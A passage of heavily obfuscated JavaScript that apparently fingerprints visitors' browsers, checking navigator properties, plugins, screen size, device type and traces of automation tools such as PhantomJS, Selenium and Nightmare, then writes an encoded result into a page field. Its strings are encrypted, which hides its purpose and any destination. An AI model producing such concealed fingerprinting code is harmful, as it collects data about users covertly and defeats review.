_0xaf9063==_0x4be506;},'\x75\x4d\x6c':function _0x50c33c(_0x260877,_0x23b6a2){return _0x260877(_0x23b6a2);},'\x47\x66\x6d':function _0x45382e(_0x7a00f8,_0xa21685){return _0x7a00f8+_0xa21685;},'\x6f\x46\x55':function _0x4523f7(_0x26e0cd,_0x1fe5b3){return _0x26e0cd(_0x1fe5b3);},'\x4d\x48\x7a':function _0x34bfad(_0x15a71f,_0x47f41d){return _0x15a71f+_0x47f41d;}};var _0x152ed5=_0x465e('0x86', '\x68\x55\x34\x68')[_0x465e('0x87', '\x61\x75\x5b\x5d')]('\x7c'),_0x5f8545=0x0;while(!![]){switch(_0x152ed5[_0x5f8545++]){case'\x30':var _0xfae014=new Array();continue;case'\x31':var _0xfb5866={'\x69\x4b\x48':function _0x386485(_0x266270,_0x29740b){return _0x3e5b07[_0x465e('0x88', '\x53\x4e\x6a\x54')](_0x266270,_0x29740b);}};continue;case'\x32':return _0xfae014[_0x465e('0x89', '\x51\x24\x30\x5b')]();continue;case'\x33':var _0x304fec=_0x37a1b9[_0x465e('0x8a', '\x44\x57\x21\x33')](function(_0x338563){return _0x556612[_0x465e('0x8b', '\x55\x7a\x4b\x33')](_0x556612[_0x465e('0x8c', '\x6d\x46\x57\x55')](_0x338563,_0x5e252d),_0x90e540)?_0x438a71[_0x556612[_0x465e('0x8d', '\x55\x7a\x4b\x33')](_0x338563,_0x5e252d)]:_0x40f360[_0x556612[_0x465e('0x8e', '\x48\x50\x43\x4e')](_0x556612[_0x465e('0x8f', '\x26\x69\x61\x71')](_0x338563,_0x5e252d),_0x90e540)];})[_0x465e('0x90', '\x65\x66\x29\x5e')]('');continue;case'\x34':var _0x4df119='';continue;case'\x35':var _0x40f360=_0x18edbe[_0x465e('0x91', '\x5e\x37\x6f\x26')](function(_0x5f4558){return _0xfb5866[_0x465e('0x92', '\x24\x4c\x26\x32')](_0x18edbe[_0x5f4558],_0x5e252d)?_0x2a4545[_0x5f4558]:'';})[_0x465e('0x93', '\x77\x35\x4c\x50')]('');continue;case'\x36':for(var _0x87a195=0x0;_0x3e5b07[_0x465e('0x94', '\x59\x6b\x4b\x26')](_0x87a195,_0x2a4545[_0x465e('0x95', '\x63\x64\x21\x37')]);_0x87a195++){_0x18edbe[_0x465e('0x96', '\x46\x2a\x2a\x5e')](_0x87a195);}continue;case'\x37':var _0x18edbe=[];continue;case'\x38':var _0x438a71=_0x18edbe[_0x465e('0x97', '\x5e\x55\x68\x21')](function(_0x3de9a9){return _0x556612[_0x465e('0x98', '\x65\x66\x29\x5e')](_0x18edbe[_0x3de9a9],_0x5e252d)?'':_0x2a4545[_0x3de9a9];})[_0x465e('0x99', '\x40\x78\x69\x77')]('');continue;case'\x39':var _0x2a4545=_0x465e('0x9a', '\x68\x55\x34\x68');continue;case'\x31\x30':var _0x37a1b9=[];continue;case'\x31\x31':for(var _0x37d0be=0x0;_0x37d0be<_0x43b618[_0x465e('0x9b', '\x28\x75\x67\x52')];_0x37d0be++){var _0x25718c=_0x43b618[_0x37d0be][0x0];var _0x4b0142=_0x43b618[_0x37d0be][0x2];switch(_0x43b618[_0x37d0be][0x1]){case _0x465e('0x9c', '\x76\x69\x31\x7a'):try{if(_0x3e5b07[_0x465e('0x9d', '\x72\x52\x38\x6e')](typeof _0x4b0142(),_0x465e('0x9e', '\x65\x66\x29\x5e'))){_0xfae014[_0xfae014[_0x465e('0x9b', '\x28\x75\x67\x52')]]=_0x3e5b07[_0x465e('0x9f', '\x31\x68\x65\x4d')](_0x4b0fe1,_0x25718c+_0x465e('0xa0', '\x47\x62\x7a\x43'));}else{_0xfae014[_0xfae014[_0x465e('0xa1', '\x43\x28\x77\x29')]]=_0x3e5b07[_0x465e('0xa2', '\x41\x4b\x46\x78')](_0x4b0fe1,_0x25718c+_0x465e('0xa3', '\x40\x78\x69\x77'));}}catch(_0x5abfae){_0xfae014[_0xfae014[_0x465e('0xa4', '\x37\x75\x55\x72')]]=_0x3e5b07[_0x465e('0xa5', '\x72\x52\x38\x6e')](_0x4b0fe1,_0x3e5b07[_0x465e('0xa6', '\x47\x62\x7a\x43')](_0x25718c,_0x465e('0xa7', '\x49\x55\x72\x76')));}break;case _0x465e('0xa8', '\x41\x4b\x46\x78'):try{try{_0x4df119=_0x3e5b07[_0x465e('0xa9', '\x59\x6b\x4b\x26')](_0x4b0142);if(_0x3e5b07[_0x465e('0xaa', '\x5e\x37\x6f\x26')](typeof _0x4df119,_0x465e('0xab', '\x37\x75\x55\x72'))){_0xfae014[_0xfae014[_0x465e('0x7b', '\x49\x55\x72\x76')]]=_0x3e5b07[_0x465e('0xac', '\x68\x4c\x4a\x69')](_0x4b0fe1,_0x25718c+_0x465e('0xad', '\x63\x6d\x6f\x6b'));}else if(_0x3e5b07[_0x465e('0xae', '\x4f\x47\x24\x57')](_0x4df119,null)){_0xfae014[_0xfae014[_0x465e('0x3d', '\x44\x57\x21\x33')]]=_0x4b0fe1(_0x3e5b07[_0x465e('0xaf', '\x48\x50\x43\x4e')](_0x25718c,_0x465e('0xb0', '\x26\x5e\x59\x43')));}else{_0xfae014[_0xfae014[_0x465e('0x50', '\x6d\x30\x5b\x28')]]=_0x3e5b07[_0x465e('0xb1', '\x62\x28\x73\x4c')](_0x4b0fe1,_0x3e5b07[_0x465e('0xb2', '\x44\x57\x21\x33')](_0x25718c+'\x3d',_0x4df119[_0x465e('0xb3', '\x63\x6d\x6f\x6b')]()));}}catch(_0x3d96d4){_0xfae014[_0xfae014[_0x465e('0x7b', '\x49\x55\x72\x76')]]=_0x3e5b07[_0x465e('0xb4', '\x49\x55\x72\x76')](_0x4b0fe1,_0x3e5b07[_0x465e('0xb5', '\x55\x31\x70\x54')](_0x25718c,_0x465e('0xb6', '\x65\x48\x29\x39')));break;}break;}catch(_0x2ffc8f){_0xfae014[_0xfae014[_0x465e('0xb7', '\x6c\x38\x37\x5a')]]=_0x3e5b07[_0x465e('0xb8', '\x26\x69\x61\x71')](_0x4b0fe1,_0x3e5b07[_0x465e('0xb9', '\x5e\x55\x68\x21')](_0x3e5b07[_0x465e('0xba', '\x43\x28\x77\x29')](_0x25718c,'\x3d'),_0x2ffc8f));}break;case _0x465e('0xbb', '\x52\x66\x4b\x70'):try{var _0x3d944c=_0x465e('0xbc', '\x4f\x47\x24\x57')[_0x465e('0xbd', '\x69\x58\x64\x26')]('\x7c'),_0x36ece5=0x0;while(!![]){switch(_0x3d944c[_0x36ece5++]){case'\x30':for(var _0x1999f6=0x0;_0x1999f6<_0x156b42[_0x465e('0xbe', '\x28\x75\x67\x52')][_0x465e('0xbf', '\x55\x7a\x4b\x33')];_0x1999f6++){if(_0x3e5b07[_0x465e('0xc0', '\x63\x6d\x6f\x6b')](typeof _0x156b42[_0x465e('0xc1', '\x48\x50\x43\x4e')][_0x1999f6],_0x465e('0xc2', '\x68\x55\x34\x68'))){_0xfae014[_0xfae014[_0x465e('0xc3', '\x23\x63\x40\x61')]]=_0x3e5b07[_0x465e('0xc4', '\x31\x68\x65\x4d')](_0x4b0fe1,_0x465e('0xc5', '\x5e\x37\x6f\x26'));break;}var _0x3314a7=_0x156b42[_0x465e('0xc6', '\x53\x4e\x6a\x54')][_0x1999f6][_0x465e('0xc7', '\x78\x6b\x4f\x72')];var _0x499982=_0x465e('0xc8', '\x5e\x55\x68\x21');if(_0x3e5b07[_0x465e('0xc9', '\x48\x50\x43\x4e')](typeof _0x3314a7,_0x465e('0xca', '\x69\x45\x40\x70'))){_0x499982=_0x465e('0xcb', '\x6f\x5d\x50\x5e');}else if(_0x3e5b07[_0x465e('0xcc', '\x23\x63\x40\x61')](_0x3314a7[_0x465e('0xcd', '\x68\x55\x34\x68')]('\x2e')[_0x465e('0x43', '\x46\x2a\x2a\x5e')],0x1)){_0x499982=_0x3314a7[_0x465e('0xce', '\x63\x6d\x6f\x6b')]('\x2e')[_0x465e('0xcf', '\x28\x75\x67\x52')]();}if(_0x3e5b07[_0x465e('0xd0', '\x40\x78\x69\x77')](_0x18191a[_0x465e('0xd1', '\x5e\x55\x68\x21')](_0x499982),0x0)){_0x18191a[_0x465e('0xd2', '\x62\x28\x73\x4c')](_0x499982);}}continue;case'\x31':try{var _0x3a37a9=_0x156b42[_0x465e('0xd3', '\x6f\x5d\x50\x5e')][_0x465e('0x3f', '\x31\x68\x65\x4d')];if(_0x3e5b07[_0x465e('0xd4', '\x65\x66\x29\x5e')](_0x3a37a9,0x0)||_0x3a37a9==null){_0xfae014[_0xfae014[_0x465e('0xd5', '\x4f\x47\x24\x57')]]=_0x3e5b07[_0x465e('0xc4', '\x31\x68\x65\x4d')](_0x4b0fe1,_0x465e('0xd6', '\x23\x63\x40\x61'));break;}}catch(_0x40117a){_0xfae014[_0xfae014[_0x465e('0xd7', '\x6f\x5d\x50\x5e')]]=_0x3e5b07[_0x465e('0xd8', '\x77\x35\x4c\x50')](_0x4b0fe1,_0x465e('0xd9', '\x46\x2a\x2a\x5e'));break;}continue;case'\x32':for(var _0x1999f6=0x0;_0x1999f6<_0x18191a[_0x465e('0xda', '\x40\x78\x69\x77')];_0x1999f6++){_0xfae014[_0xfae014[_0x465e('0xdb', '\x6d\x46\x57\x55')]]=_0x3e5b07[_0x465e('0xdc', '\x65\x66\x29\x5e')](_0x4b0fe1,_0x3e5b07[_0x465e('0xdd', '\x63\x6d\x6f\x6b')](_0x465e('0xde', '\x46\x2a\x2a\x5e'),_0x18191a[_0x1999f6]));}continue;case'\x33':var _0x18191a=[];continue;case'\x34':try{_0x1999f6=_0x18191a[_0x465e('0xdf', '\x44\x57\x21\x33')]('\x69');}catch(_0x22d036){_0xfae014[_0xfae014[_0x465e('0xe0', '\x6f\x45\x4f\x51')]]=_0x4b0fe1(_0x465e('0xe1', '\x65\x48\x29\x39'));break;}continue;}break;}}catch(_0x41d0de){_0xfae014[_0xfae014[_0x465e('0xbf', '\x55\x7a\x4b\x33')]]=_0x3e5b07[_0x465e('0xe2', '\x6f\x45\x4f\x51')](_0x4b0fe1,_0x3e5b07[_0x465e('0xe3', '\x73\x34\x35\x5b')](_0x465e('0xe4', '\x43\x28\x77\x29'),_0x41d0de));}break;case _0x465e('0xe5', '\x4d\x79\x76\x64'):if(_0x3e5b07[_0x465e('0xe6', '\x4d\x59\x46\x36')](_0x25718c,_0x465e('0xe7', '\x69\x58\x64\x26'))){try{var _0x48798f='';var _0xfb12db=navigator[_0x465e('0xe8', '\x4f\x47\x24\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x465e('0xe9', '\x46\x2a\x2a\x5e')](_0xfb12db)){_0x48798f=_0x465e('0xea', '\x37\x75\x55\x72');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x465e('0xeb', '\x6c\x38\x37\x5a')](_0xfb12db)){_0x48798f=_0x465e('0xec', '\x5e\x55\x68\x21');}else{_0x48798f=_0x465e('0xed', '\x69\x45\x40\x70');}_0xfae014[_0xfae014[_0x465e('0xd', '\x52\x66\x4b\x70')]]=_0x3e5b07[_0x465e('0xee', '\x77\x35\x4c\x50')](_0x4b0fe1,_0x3e5b07[_0x465e('0xef', '\x43\x28\x77\x29')](_0x3e5b07[_0x465e('0xf0', '\x63\x6d\x6f\x6b')](_0x25718c,'\x3d'),_0x48798f));}catch(_0x14d611){_0xfae014[_0xfae014[_0x465e('0xf1', '\x59\x6b\x4b\x26')]]=_0x3e5b07[_0x465e('0xf2', '\x6d\x46\x57\x55')](_0x4b0fe1,_0x3e5b07[_0x465e('0xf3', '\x41\x4b\x46\x78')](_0x25718c,_0x465e('0xf4', '\x48\x50\x43\x4e'))+_0x14d611[_0x465e('0xf5', '\x23\x63\x40\x61')]());}}break;}_0x3e5b07[_0x465e('0xf6', '\x53\x4e\x6a\x54')](_0x1265c8);}continue;case'\x31\x32':var _0x90e540=0x0;continue;case'\x31\x33':var _0x5e252d=0x2;continue;case'\x31\x34':for(var _0x1a2019=0x0;_0x3e5b07[_0x465e('0xf7', '\x55\x7a\x4b\x33')](_0x1a2019,_0x3e5b07[_0x465e('0xf8', '\x63\x64\x21\x37')](_0x438a71[_0x465e('0xf9', '\x65\x48\x29\x39')],_0x40f360[_0x465e('0x43', '\x46\x2a\x2a\x5e')]));_0x1a2019++){_0x37a1b9[_0x465e('0xfa', '\x4f\x47\x24\x57')](_0x1a2019);}continue;}break;}}var _0x4462ab=[[_0x465e('0xfb', '\x49\x55\x72\x76'),_0x465e('0xfc', '\x6c\x38\x37\x5a'),function(){return navigator;}],[_0x465e('0xfd', '\x5e\x55\x68\x21'),_0x465e('0xfe', '\x6f\x5d\x50\x5e'),function(){return navigator[_0x465e('0xff', '\x46\x2a\x2a\x5e')];}],[_0x465e('0x100', '\x78\x57\x62\x6f'),_0x465e('0x101', '\x78\x6b\x4f\x72'),function(){return navigator[_0x465e('0x102', '\x41\x4b\x46\x78')];}],[_0x465e('0x103', '\x28\x75\x67\x52'),_0x465e('0x104', '\x78\x57\x62\x6f'),function(){return _0x556612[_0x465e('0x105', '\x65\x66\x29\x5e')](navigator[_0x465e('0x106', '\x76\x69\x31\x7a')][_0x465e('0x107', '\x53\x4e\x6a\x54')],0x0);}],[_0x465e('0x108', '\x61\x75\x5b\x5d'),_0x465e('0x109', '\x53\x4e\x6a\x54'),function(){return navigator[_0x465e('0x10a', '\x77\x35\x4c\x50')];}],[_0x465e('0x10b', '\x63\x6d\x6f\x6b'),_0x465e('0x10c', '\x48\x74\x64\x72'),function(){return navigator[_0x465e('0x10d', '\x41\x4b\x46\x78')];}],[_0x465e('0x10e', '\x59\x6b\x4b\x26'),_0x465e('0x10f', '\x6d\x46\x57\x55'),function(){}],[_0x465e('0x110', '\x4d\x79\x76\x64'),_0x465e('0x111', '\x41\x4b\x46\x78'),function(){var _0x3319d5=ActiveXObject;return _0x3319d5;}],[_0x465e('0x112', '\x78\x57\x62\x6f'),_0x465e('0x113', '\x55\x31\x70\x54'),function(){var _0x9fd560=webkitURL;return _0x9fd560;}],[_0x465e('0x114', '\x41\x4b\x46\x78'),_0x465e('0x115', '\x69\x58\x64\x26'),function(){var _0x222230=_phantom;return _0x222230;}],[_0x465e('0x116', '\x63\x6d\x6f\x6b'),_0x465e('0x117', '\x26\x69\x61\x71'),function(){var _0x428a37=callPhantom;return _0x428a37;}],[_0x465e('0x118', '\x59\x6b\x4b\x26'),_0x465e('0x9c', '\x76\x69\x31\x7a'),function(){var _0x5e0d1e=chrome;return _0x5e0d1e;}],[_0x465e('0x119', '\x51\x24\x30\x5b'),_0x465e('0x11a', '\x49\x55\x72\x76'),function(){var _0x5797b7=yandex;return _0x5797b7;}],[_0x465e('0x11b', '\x65\x66\x29\x5e'),_0x465e('0x117', '\x26\x69\x61\x71'),function(){var _0x4fc132=opera;return _0x4fc132;}],[_0x465e('0x11c', '\x28\x75\x67\x52'),_0x465e('0x11d', '\x53\x4e\x6a\x54'),function(){var _0x4b9643=opr;return _0x4b9643;}],[_0x465e('0x11e', '\x6f\x5d\x50\x5e'),_0x465e('0x111', '\x41\x4b\x46\x78'),function(){var _0x19341c=safari;return _0x19341c;}],[_0x465e('0x11f', '\x59\x6b\x4b\x26'),_0x465e('0x120', '\x46\x2a\x2a\x5e'),function(){var _0x5e4392=awesomium;return _0x5e4392;}],[_0x465e('0x121', '\x65\x48\x29\x39'),_0x465e('0x122', '\x78\x57\x62\x6f'),function(){var _0x54c04b=puffinDevice;return _0x54c04b;}],[_0x465e('0x123', '\x49\x55\x72\x76'),_0x465e('0x124', '\x47\x62\x7a\x43'),function(){var _0x200b63=__nightmare;return _0x200b63;}],[_0x465e('0x125', '\x44\x57\x21\x33'),_0x465e('0x9c', '\x76\x69\x31\x7a'),function(){var _0x7a443a=domAutomation;return _0x7a443a;}],[_0x465e('0x126', '\x39\x5a\x4c\x28'),_0x465e('0x127', '\x62\x28\x73\x4c'),function(){var _0xecf1e7=domAutomationController;return _0xecf1e7;}],[_0x465e('0x128', '\x68\x55\x34\x68'),_0x465e('0x129', '\x78\x6b\x4f\x72'),function(){var _0x5393f7=_Selenium_IDE_Recorder;return _0x5393f7;}],[_0x465e('0x12a', '\x31\x68\x65\x4d'),_0x465e('0x129', '\x78\x6b\x4f\x72'),function(){return document[_0x465e('0x12b', '\x55\x7a\x4b\x33')];}],[_0x465e('0x12c', '\x73\x34\x35\x5b'),_0x465e('0x122', '\x78\x57\x62\x6f'),function(){return document[_0x465e('0x12d', '\x78\x57\x62\x6f')];}],[_0x465e('0x12e', '\x46\x2a\x2a\x5e'),_0x465e('0x12f', '\x40\x78\x69\x77'),function(){return process[_0x465e('0x130', '\x63\x6d\x6f\x6b')];}],[_0x465e('0x131', '\x49\x55\x72\x76'),_0x465e('0x132', '\x6d\x46\x57\x55'),function(){return global[_0x465e('0x133', '\x24\x4c\x26\x32')];}],[_0x465e('0x134', '\x24\x4c\x26\x32'),_0x465e('0x11d', '\x53\x4e\x6a\x54'),function(){return global[_0x465e('0x135', '\x47\x62\x7a\x43')];}],[_0x465e('0x136', '\x59\x6b\x4b\x26'),_0x465e('0x137', '\x48\x50\x43\x4e'),function(){return WebAssembly;}],[_0x465e('0x138', '\x52\x66\x4b\x70'),_0x465e('0x139', '\x26\x5e\x59\x43'),function(){return _0x556612[_0x465e('0x13a', '\x78\x57\x62\x6f')](require,'\x66\x73');}],[_0x465e('0x13b', '\x48\x74\x64\x72'),_0x465e('0x13c', '\x6f\x45\x4f\x51'),function(){return _0x556612[_0x465e('0x13d', '\x55\x7a\x4b\x33')](globalThis,global);}],[_0x465e('0x13e', '\x6d\x30\x5b\x28'),_0x465e('0x13f', '\x62\x28\x73\x4c'),function(){return window[_0x465e('0x140', '\x28\x75\x67\x52')]();}],[_0x465e('0x141', '\x44\x57\x21\x33'),_0x465e('0x142', '\x48\x74\x64\x72'),function(){return navigator[_0x465e('0x143', '\x63\x64\x21\x37')];}],[_0x465e('0x144', '\x55\x7a\x4b\x33'),_0x465e('0x145', '\x63\x6d\x6f\x6b'),function(){return navigator[_0x465e('0x146', '\x59\x6b\x4b\x26')];}],[_0x465e('0x147', '\x48\x50\x43\x4e'),_0x465e('0xfc', '\x6c\x38\x37\x5a'),function(){return navigator[_0x465e('0x148', '\x59\x6b\x4b\x26')];}],[_0x465e('0x149', '\x73\x34\x35\x5b'),_0x465e('0x101', '\x78\x6b\x4f\x72'),function(){return navigator[_0x465e('0x14a', '\x5e\x37\x6f\x26')]=='\x43';}],[_0x465e('0x14b', '\x28\x75\x67\x52'),_0x465e('0x14c', '\x25\x50\x29\x44'),function(){window[_0x465e('0x14d', '\x31\x68\x65\x4d')]=Object[_0x465e('0x14e', '\x6c\x38\x37\x5a')](window);return window[_0x465e('0x14f', '\x51\x24\x30\x5b')][_0x465e('0xa1', '\x43\x28\x77\x29')];}],[_0x465e('0x150', '\x4d\x79\x76\x64'),_0x465e('0x151', '\x24\x4c\x26\x32'),function(){return _0x556612[_0x465e('0x152', '\x31\x68\x65\x4d')](window[_0x465e('0x153', '\x65\x66\x29\x5e')],0x0);}],[_0x465e('0x154', '\x62\x28\x73\x4c'),_0x465e('0x155', '\x68\x55\x34\x68'),function(){return _0x556612[_0x465e('0x156', '\x76\x69\x31\x7a')](window[_0x465e('0x157', '\x6d\x46\x57\x55')],0x0);}],[_0x465e('0x158', '\x61\x75\x5b\x5d'),_0x465e('0x139', '\x26\x5e\x59\x43'),function(){return window[_0x465e('0x159', '\x26\x69\x61\x71')];}],[_0x465e('0x15a', '\x68\x55\x34\x68'),_0x465e('0x15b', '\x48\x50\x43\x4e'),function(){return window[_0x465e('0x15c', '\x4d\x59\x46\x36')][_0x465e('0x15d', '\x6f\x45\x4f\x51')]();}],[_0x465e('0x15e', '\x4d\x59\x46\x36'),_0x465e('0x15f', '\x40\x78\x69\x77'),function(){return Boolean(_0x556612[_0x465e('0x160', '\x52\x66\x4b\x70')](typeof process,_0x465e('0x161', '\x62\x28\x73\x4c'))&&process[_0x465e('0x162', '\x31\x68\x65\x4d')]&&process[_0x465e('0x163', '\x37\x75\x55\x72')][_0x465e('0x164', '\x52\x66\x4b\x70')]);}],[_0x465e('0x165', '\x59\x6b\x4b\x26'),_0x465e('0x166', '\x59\x6b\x4b\x26'),function(){return document[_0x465e('0x167', '\x23\x63\x40\x61')];}],[_0x465e('0x168', '\x46\x2a\x2a\x5e'),_0x465e('0x169', '\x26\x69\x61\x71'),function(){return eval[_0x465e('0x16a', '\x43\x28\x77\x29')]()[_0x465e('0x37', '\x26\x5e\x59\x43')];}],[_0x465e('0x16b', '\x46\x2a\x2a\x5e'),_0x465e('0x16c', '\x4d\x79\x76\x64'),function(){return navigator[_0x465e('0x16d', '\x31\x68\x65\x4d')][_0x465e('0x16e', '\x5e\x55\x68\x21')];}],[_0x465e('0x16f', '\x61\x75\x5b\x5d'),_0x465e('0x170', '\x62\x28\x73\x4c'),function(){return deviceType;}],[_0x465e('0x171', '\x62\x28\x73\x4c'),_0x465e('0x172', '\x69\x45\x40\x70'),function(){return screen[_0x465e('0x173', '\x48\x74\x64\x72')];}],[_0x465e('0x174', '\x72\x52\x38\x6e'),_0x465e('0x175', '\x5e\x55\x68\x21'),function(){return screen[_0x465e('0x176', '\x47\x62\x7a\x43')];}],[_0x465e('0x177', '\x63\x64\x21\x37'),_0x465e('0x178', '\x44\x57\x21\x33'),function(){var _0x121b0d=eoapi;return _0x121b0d;}],[_0x465e('0x179', '\x65\x48\x29\x39'),_0x465e('0x17a', '\x6f\x45\x4f\x51'),function(){var _0x31d8ea=eoapi_VerifyThis;return _0x31d8ea;}],[_0x465e('0x17b', '\x76\x69\x31\x7a'),_0x465e('0x137', '\x48\x50\x43\x4e'),function(){var _0x478242=eoapi_extInvoke;return _0x478242;}],[_0x465e('0x17c', '\x77\x35\x4c\x50'),_0x465e('0x11a', '\x49\x55\x72\x76'),function(){var _0x5d1535=eoWebBrowserDispatcher;return _0x5d1535;}],[_0x465e('0x17d', '\x62\x28\x73\x4c'),_0x465e('0x17e', '\x5e\x37\x6f\x26'),function(){return window[_0x465e('0x17f', '\x59\x6b\x4b\x26')];}],[_0x465e('0x180', '\x41\x4b\x46\x78'),_0x465e('0x181', '\x5e\x37\x6f\x26'),function(){return _0x556612[_0x465e('0x182', '\x46\x2a\x2a\x5e')](navigator[_0x465e('0x183', '\x23\x63\x40\x61')][_0x465e('0x184', '\x63\x6d\x6f\x6b')],0x2);}],[_0x465e('0x185', '\x48\x74\x64\x72'),_0x465e('0x186', '\x63\x64\x21\x37'),function(){return navigator[_0x465e('0x187', '\x4d\x59\x46\x36')][_0x465e('0x4b', '\x41\x4b\x46\x78')]==0x2;}],[_0x465e('0x188', '\x43\x28\x77\x29'),_0x465e('0x189', '\x25\x50\x29\x44'),function(){return window[_0x465e('0x18a', '\x49\x55\x72\x76')];}],[_0x465e('0x18b', '\x40\x78\x69\x77'),_0x465e('0x18c', '\x46\x2a\x2a\x5e'),function(){return navigator[_0x465e('0x18d', '\x4f\x47\x24\x57')][_0x465e('0x18e', '\x46\x2a\x2a\x5e')][0x0][_0x465e('0x18f', '\x6f\x45\x4f\x51')];}],[_0x465e('0x190', '\x4f\x47\x24\x57'),_0x465e('0x166', '\x59\x6b\x4b\x26'),function(){return navigator[_0x465e('0x191', '\x41\x4b\x46\x78')][_0x465e('0x192', '\x23\x63\x40\x61')][0x1][_0x465e('0x193', '\x65\x48\x29\x39')];}],[_0x465e('0x194', '\x49\x55\x72\x76'),_0x465e('0x101', '\x78\x6b\x4f\x72'),function(){return navigator[_0x465e('0x195', '\x23\x63\x40\x61')][_0x465e('0x196', '\x28\x75\x67\x52')][0x2][_0x465e('0x197', '\x69\x58\x64\x26')];}],[_0x465e('0x198', '\x24\x4c\x26\x32'),_0x465e('0x145', '\x63\x6d\x6f\x6b'),function(){return navigator[_0x465e('0x199', '\x61\x75\x5b\x5d')][_0x465e('0x19a', '\x77\x35\x4c\x50')];}],[_0x465e('0x19b', '\x62\x28\x73\x4c'),_0x465e('0x122', '\x78\x57\x62\x6f'),function(){return navigator[_0x465e('0x19c', '\x52\x66\x4b\x70')];}],[_0x465e('0x19d', '\x68\x4c\x4a\x69'),_0x465e('0x19e', '\x49\x55\x72\x76'),function(){return navigator[_0x465e('0x19f', '\x68\x55\x34\x68')][_0x465e('0x1a0', '\x48\x74\x64\x72')];}],[_0x465e('0x1a1', '\x43\x28\x77\x29'),_0x465e('0x1a2', '\x31\x68\x65\x4d'),function(){return navigator[_0x465e('0x1a3', '\x68\x4c\x4a\x69')][_0x465e('0x1a4', '\x73\x34\x35\x5b')];}]];try{var _0x387e4a=_0x465e('0x1a5', '\x6d\x30\x5b\x28')[_0x465e('0x1a6', '\x40\x78\x69\x77')]('\x7c'),_0x21bb33=0x0;while(!![]){switch(_0x387e4a[_0x21bb33++]){case'\x30':_0x1f3607[_0x465e('0x1a7', '\x47\x62\x7a\x43')](_0x465e('0x1a8', '\x77\x35\x4c\x50'))[_0x465e('0x1a9', '\x69\x45\x40\x70')]=_0x556612[_0x465e('0x1aa', '\x25\x50\x29\x44')](_0x465e('0x1ab', '\x55\x31\x70\x54'),_0x2b2c01[_0x465e('0x1ac', '\x73\x34\x35\x5b')][_0x465e('0x1ad', '\x63\x64\x21\x37')]());continue;case'\x31':if(_0x1ea981){try{_0x1daffe[_0x465e('0x1ae', '\x52\x66\x4b\x70')]=_0x556612[_0x465e('0x1af', '\x55\x7a\x4b\x33')](_0x1d89ee,_0x1ea981);}catch(_0x4e14e4){}}continue;case'\x32':_0x4462ab[_0x465e('0xd2', '\x62\x28\x73\x4c')]([_0x556612[_0x465e('0x1b0', '\x55\x7a\x4b\x33')](_0x556612[_0x465e('0x1b1', '\x53\x4e\x6a\x54')]('\x27',_0x29bc4f),'\x27')+_0x465e('0x1b2', '\x65\x66\x29\x5e'),_0x465e('0x1b3', '\x73\x34\x35\x5b'),function(){return _0x29bc4f[_0x465e('0x1b4', '\x68\x4c\x4a\x69')]();}]);continue;case'\x33':if(_0xad2db2){_0x4462ab[_0x465e('0x1b5', '\x47\x62\x7a\x43')]([_0xad2db2,_0x465e('0x169', '\x26\x69\x61\x71')]);_0x556612[_0x465e('0x1b6', '\x6d\x30\x5b\x28')](_0x2e4c11,_0x556612[_0x465e('0x1b7', '\x69\x58\x64\x26')](_0x4a2f1f,_0x4462ab));}continue;case'\x34':_0x556612[_0x465e('0x1b8', '\x55\x7a\x4b\x33')](_0x1265c8);continue;case'\x35':var _0x29bc4f=_0x465e('0x1b9', '\x49\x55\x72\x76');continue;case'\x36':_0x556612[_0x465e('0x1ba', '\x68\x4c\x4a\x69')](_0x2e4c11,_0x556612[_0x465e('0x1bb', '\x26\x69\x61\x71')](_0x4a2f1f,_0x4462ab));continue;case'\x37':if(!_0x2b2c01[_0x465e('0x1bc', '\x41\x4b\x46\x78')])_0x2b2c01[_0x465e('0x1bd', '\x46\x2a\x2a\x5e')]=_0x116e21;continue;}break;}}catch(_0x5e6577){_0x1f3607[_0x465e('0x1be', '\x62\x28\x73\x4c')](_0x465e('0x1bf', '\x78\x57\x62\x6f'))[_0x465e('0x1c0', '\x69\x58\x64\x26')]=_0x556612[_0x465e('0x1c1', '\x49\x55\x72\x76')](_0x465e('0x1c2', '\x78\x57\x62\x6f'),_0x2b2c01[_0x465e('0x1c3', '\x63\x64\x21\x37')](_0x5e6577[_0x465e('0x1c4', '\x4f\x47\x24\x57')]));}finally{if(_0x1ea981)_0x1daffe[_0x465e('0x1c5', '\x4f\x47\x24\x57')]=_0x1ea981;}}());